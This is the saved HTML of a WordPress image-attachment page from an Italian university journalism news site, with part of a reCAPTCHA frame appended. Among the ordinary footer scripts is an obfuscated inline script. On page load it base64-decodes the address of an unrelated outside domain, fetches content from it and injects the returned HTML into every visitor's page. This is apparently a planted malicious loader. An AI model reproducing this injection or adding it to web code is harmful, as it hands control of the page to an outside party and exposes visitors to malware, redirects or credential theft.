					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-104946 attachment type-attachment status-inherit hentry" id="post-104946" data-id="104946" data-url="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">De_Luca_Libertà</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2024-05-20T09:31:53+02:00">Maggio 20, 2024</time> <em>by</em> <a href="https://masterx.iulm.it/author/primo-anno/" title="Articoli scritti da Secondo Anno" rel="author">Secondo Anno</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=De_Luca_Libert%C3%A0&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="900" height="600" src="https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta.jpg 900w, https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta-300x200.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta-768x512.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=De_Luca_Libert%C3%A0&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/interni\/liberta-la-costellazione-politica-che-sfida-leuropa\/attachment\/de_luca_liberta\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ekib3pexpbnt
body_size: 48975
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
